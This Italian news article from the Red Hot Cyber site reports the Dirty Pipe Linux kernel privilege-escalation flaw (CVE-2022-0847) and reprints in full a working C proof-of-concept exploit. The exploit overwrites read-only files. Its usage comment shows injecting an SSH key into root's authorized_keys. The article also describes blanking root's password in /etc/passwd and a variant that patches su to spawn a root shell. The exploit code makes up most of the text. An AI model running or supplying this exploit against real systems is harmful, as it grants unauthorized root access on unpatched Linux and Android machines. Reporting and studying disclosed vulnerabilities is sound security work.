
Una nuova vulnerabilità di Linux nota come “Dirty Pipe” consente agli utenti locali di ottenere i privilegi di root tramite un exploit disponibili pubblicamente.
Il ricercatore di sicurezza Max Kellermann ha rivelato responsabilmente la vulnerabilità “Dirty Pipe” e ha affermato che colpisce il kernel Linux 5.8 e versioni successive, anche su dispositivi Android.
La vulnerabilità è stata divulgata responsabilmente a vari manutentori Linux a partire dal 20 febbraio 2022, inclusi il team di sicurezza del kernel Linux e il team di sicurezza Android.
Christmas Sale -40% 𝗖𝗵𝗿𝗶𝘀𝘁𝗺𝗮𝘀 𝗦𝗮𝗹𝗲! Sconto del 𝟰𝟬% 𝘀𝘂𝗹 𝗽𝗿𝗲𝘇𝘇𝗼 𝗱𝗶 𝗰𝗼𝗽𝗲𝗿𝘁𝗶𝗻𝗮 del Corso "Dark Web & Cyber Threat Intelligence" in modalità E-Learning sulla nostra Academy!🚀
Fino al 𝟯𝟭 𝗱𝗶 𝗗𝗶𝗰𝗲𝗺𝗯𝗿𝗲, prezzi pazzi alla Red Hot Cyber Academy. 𝗧𝘂𝘁𝘁𝗶 𝗶 𝗰𝗼𝗿𝘀𝗶 𝘀𝗰𝗼𝗻𝘁𝗮𝘁𝗶 𝗱𝗲𝗹 𝟰𝟬% 𝘀𝘂𝗹 𝗽𝗿𝗲𝘇𝘇𝗼 𝗱𝗶 𝗰𝗼𝗽𝗲𝗿𝘁𝗶𝗻𝗮.
Per beneficiare della promo sconto Christmas Sale, scrivici ad [email protected] o contattaci su Whatsapp al numero di telefono: 379 163 8765.
Se ti piacciono le novità e gli articoli riportati su di Red Hot Cyber, iscriviti immediatamente alla newsletter settimanale per non perdere nessun articolo. La newsletter generalmente viene inviata ai nostri lettori ad inizio settimana, indicativamente di lunedì. |
Sebbene il bug sia stato corretto nei kernel Linux 5.16.11, 5.15.25 e 5.10.102, molti server continuano a eseguire kernel obsoleti, rendendo il rilascio di questo exploit un problema significativo per gli amministratori di server.
La vulnerabilità viene rilevata come CVE-2022-0847 e consente a un utente non privilegiato di iniettare e sovrascrivere dati in file di sola lettura, inclusi i processi SUID eseguiti come root.
Kellerman ha scoperto il bug dopo aver rintracciato un bug che stava danneggiando i registri di accesso al server Web per uno dei suoi clienti.
Kellerman afferma che la vulnerabilità è simile alla vulnerabilità Dirty COW (CVE-2016-5195) risolta nel 2016.
Come parte della divulgazione di Dirty Pipe , Kellerman ha rilasciato un exploit proof-of-concept (PoC) che consente agli utenti locali di inserire i propri dati in file sensibili di sola lettura, rimuovendo le restrizioni o modificando le configurazioni per fornire un accesso maggiore di quello che avrebbero normalmente.
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <[email protected]>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}Ad esempio, il ricercatore di sicurezza Phith0n ha illustrato come utilizzare l’exploit per modificare il file /etc/passwd in modo che l’utente root non abbia una password.

Una volta eseguita questa modifica, l’utente non privilegiato può semplicemente eseguire il comando “su root” per ottenere l’accesso all’account root
Tuttavia, oggi è stato rilasciato pubblicamente anche un exploit aggiornato dal ricercatore di sicurezza BLASTY che rende ancora più facile ottenere i privilegi di root applicando una patch al comando /usr/bin/su per rilasciare una shell di root in /tmp/sh e quindi e lo script.
Ti è piaciutno questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

 Cybercrime
CybercrimeNel 2025 il dibattito sull’intelligenza artificiale ha smesso di essere una questione per addetti ai lavori. È diventato pubblico, rumoroso, spesso scomodo. Non si parla più solo di efficienza o di nuovi modelli, ma di…
 Cybercrime
CybercrimeÈ stata scoperta una serie di vulnerabilità nel popolare ecosistema di distributori automatici di cibo per animali domestici Petlibro. Nel peggiore dei casi, queste vulnerabilità consentivano a un aggressore di accedere all’account di qualcun altro,…
 Cybercrime
CybercrimeNel corso della prima metà di dicembre, un’azienda cinese impegnata nell’assemblaggio di dispositivi per Apple è stata colpita da un attacco informatico avanzato che potrebbe aver esposto informazioni sensibili legate a una linea produttiva. L’episodio…
 Cyber Italia
Cyber ItaliaUn post apparso su BreachForums, noto forum underground frequentato da attori della cybercriminalità informatica, ipotizza una presunta compromissione dei sistemi del Ministero dell’Economia e delle Finanze italiano (MEF). La segnalazione effettuata da un membro della…
 Cybercrime
CybercrimeAnalisi e correlazioni costruite anche grazie alla piattaforma Recorded Future (Insikt Group), che in questi casi è utile per mettere ordine nel caos tra segnali, rumor e priorità operative. C’è una tradizione natalizia che nessuno…